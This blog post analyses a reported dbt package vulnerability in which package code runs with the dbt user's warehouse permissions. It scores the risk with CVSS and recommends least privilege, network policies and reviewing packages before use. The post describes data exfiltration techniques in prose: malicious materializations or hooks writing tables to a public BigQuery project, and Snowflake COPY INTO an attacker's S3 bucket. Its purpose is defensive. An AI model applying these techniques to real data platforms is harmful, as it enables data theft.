In light of the recent publication of a dbt vulnerability, what are the risks and security implications of using dbt packages, and the real data breach risk in your data platform?

On May 3rd, the dbt team opened an issue on the Elementary dbt package repository, to notify us of a planned breaking change. Two months later, we learned what lead to this change, when Paul Brabban published a post titled “Are you at risk from this critical dbt vulnerability?”.

A headline like that can definitely make you sit up and take notice, especially as this happened not long after publications on a significant Snowflake breach. We got tons of questions from Elementary users following this post and the change dbt deployed. Before we all start panicking, let’s dive into the context and implications of this alleged critical dbt vulnerability.



Following a discussion on the dbt Slack, I want to break down my take on it, what it means for companies using dbt, and security practices in your data platform as a whole.

Think of it as turning a potential "oh no" moment into a chance to level up our data game and understand the security aspects of it.

I’m a security expert and dbt package maintainer

As someone who knows how sensitive data is for our customers, I get it – security issues are no joke. In fact, I personally know how serious security vulnerabilities are. My background is in security research, and before starting Elementary I was leading Cyber Security Incident Response engagements at an elite security consulting firm.

For more than 4 years I was knee-deep in investigating and responding to attacks on various companies, including Fortune 500, that resulted in millions of dollars in damages. Many of these attacks included malicious access to databases and data exfiltration.

All of these organizations invested heavily in data protection and followed security best practices. So why were they still vulnerable? Because ultimately, security involves making tradeoffs.

Tradeoffs between usability, resources, and security

I often tell customers they can achieve a data platform without data issues. Easily. Don’t ingest new data, and don’t build any new data pipelines and products. If you actually leverage data, you are bound to have problems.

Security is the same. If you try to create a fully secure system, it will probably also be unusable and irrelevant.

Zooming in on data platforms - It is probably safer not to give ingestion tools like Fivetran, Stitch, and Airbyte credentials to read sensitive data from all of our internal databases and 3rd party vendors. It also isn’t the best idea in the world to give a BI tool access to read and store all of our data.

But we do it because otherwise, we couldn’t create a useful data platform with reasonable resources. Some will decide to invest in risk reduction, like paying for an on-prem deployment. But these are still tradeoffs between usability, resources, and security.

In theory, your data platform can be a silo, without interfaces open to users and vendors. It might not have vulnerabilities, but will it still be useful and valuable?

So should we just give up and accept it? Of course not.

Our focus should be on understanding if we have critical vulnerabilities.

What makes a vulnerability critical?

There is a standard for scoring the severity of vulnerabilities (CVSS) with a score between 0.1 to 10, 9-10 would mean a critical vulnerability. It takes into account different factors, that I can simplify and summarize - how probable is it for an attacker to exploit the vulnerability, and what would be the impact?

dbt packages - security implications and the recently published vulnerability

I’m no vulnerabilities scoring professional, but I’ll share my humble opinion, as one of the developers of a very popular dbt package, and a former security expert.

Yes, I’m finally addressing the reported vulnerability.

Public dbt packages are open-source code packages you can import to your dbt code. Once you import a package, it becomes part of your code base. Importing external packages is a common practice in software development that introduces security risks.

In dbt packages specifically, code of the package is often executed by default as part of your dbt commands. This means code written by the package creators (and contributors) is executed as part of your dbt runs, with dbt’s production user permissions.

This is the vulnerability described in the post. The scenario in the post describes a malicious override of materialization. The change introduces in dbt 1.8 is that overriding the materialization from a package requires a flag, but there are various other methods to exploit. If the package includes hooks or models, these will be executed unless you explicitly exclude them. If the package introduces macros that override dbt’s default ones (same as materializations), the package macros will be executed.

But here is a significant context: What code can be included in and executed by a dbt package? Only valid SQL commands, that the user running dbt is permitted to run.

As part of the attack scenario in the post, the malicious materialization code includes an SQL command to write the victim's tables to a public Bigquery database. This is the exfiltration of private data, so a full data breach attack vector.

Is this dbt package vulnerability critical? Not on its own

What will need to happen for an attacker to exploit this vulnerability on your data platform?

- Including malicious code in a dbt package - The attacker will need to make a contribution of malicious code to a public dbt package, or publish a new dbt package. some text

- Creating a new dbt package - High effort - will require building value for users so they actually download it.

- Making a contribution - The malicious code will need to pass the review of the package maintainers.

- dbt will accept the code to dbt hub - Similar to other hubs, dbt doesn’t guarantee packages security.

- A user would need to download the malicious package and deploy it to production - Different organizations have different policies here. Can any user introduce any package? Will it run in dev first? Who will need to approve this step?

- The dbt user running the package will need permission to execute the malicious command

- In my opinion, this is the most important piece. The permissions will determine the potential impact of the attack.

Let’s evaluate using CVSS metrics, addressing probability and impact:

Exploit probability

- Local attack vector - This means no network access. The attacker will at no point gain direct access to data warehouse. It will rely on the code that is executed locally.

- Required user interaction - At the very least, the attacker relies on a user to download the package. More likely, it also relies on package maintainers to accept the contribution, and on someone beyond the user to approve the deployment of the package to production.

- High attack complexity - Defined as “A successful attack depends on conditions beyond the attacker's control”. In this case, it’s the required user interactions and permissions of the dbt user.

These factors make the vulnerability exploitability low.

But what will determine the impact?

The answer is the complicated, borderline impossible-to-understand, permissions structure of your data warehouse.

Data warehouse permissions - the real vulnerability in your stack

In the scenario described in the post, the dbt user has permission and access to write the organization's private data to a public Bigquery project.

By default, any users with read access permissions to data can do this. I know, this is crazy.

This is a known vulnerability.

Known to who? To Bigquery.



Their paid threat detection service will alert you on such actions, as potential “Bigquery data exfiltration”.

This default policy can be changed of course. How? If you have a few days of work to kill and amazing patience, you can search the Bigquery documentation. Luckily, Paul published a guide.

Is data exfiltration so easy just in Bigquery? No.

The same tradeoff of usability and security applies when data warehouses add features. In an effort to allow easier data sharing and management, they created such vulnerabilities.

For example - Snowflake supports COPY INTO external locations. I assume many run their production dbt project with a user that has privileges to do so. An attacker could add a hook to a package that runs `COPY INTO` of your tables to his S3 bucket.

A quick search led me to a recent Mandiant report about the breach in Snowflake that they investigated. COPY INTO external storage was the exact technique the attacker used for exfiltration. Adding a new external storage requires high privileges. The attacker was also seen listing the existing external storages. It’s likely that some of these were publicly accessible, allowing him to exfiltrate data without even adding a new external storage.

I know what you must be thinking.

Why is this a vulnerability and not a permission and data warehouse management issue?

In my opinion, it comes down to the huge impact of these misconfigurations.

The platforms don’t make it easy to avoid such errors, their defaults are too permissive, and they don’t add safety mechanisms.

This makes the exploit of such misconfigurations probable, and impactful.

The definition of a critical security vulnerability.

Should users be fully responsible for those risks?

Think about your banking app and how it balances security and usability.

Does your bank expect you to be fully responsible for risks?

When you do a large money transfer to another account, 2FA is probably required. We accept this inconvenience as users. As this is a high risk action, we even expect it to include additional safeties. The responsibility for security isn't only on us as users.

Why shouldn't we expect the same from our data platform?

Time will tell, but I assume following this Snowflake breach the data warehouses will make significant changes in their permissions and security operations.

Bottom lines and recommendations

The dbt package vulnerability by itself is almost meaningless. I will argue that the benefits of external code packages in dbt development, just like in software development, justify it.

In fact, there are various other attack vectors for code execution on the data warehouse: Packages of non-dbt code that runs commands (Python / Java), malicious contribution to open source orchestrators (Airflow, Prefect, Dagster), attacking a vendor that has access to the DWH, or the easiest of all - Stealing credentials from someone in your organization. I investigated hundreds of attacks, this is the most common attack vector.

What should you do?

Focus on reducing the impact of malicious code execution by enforcing strict permissions and network policies.

If you want to reduce your exposure to dbt packages risks specifically:

- Download packages only from trusted maintainers with good reputations.

- Create a review process for introducing packages: some text

- Define who can authorize adding new packages.

- Run in Dev without access to production data, check query history to see what the package actually executes.

- Limit to a minimum the permissions of your dbt user.

.svg)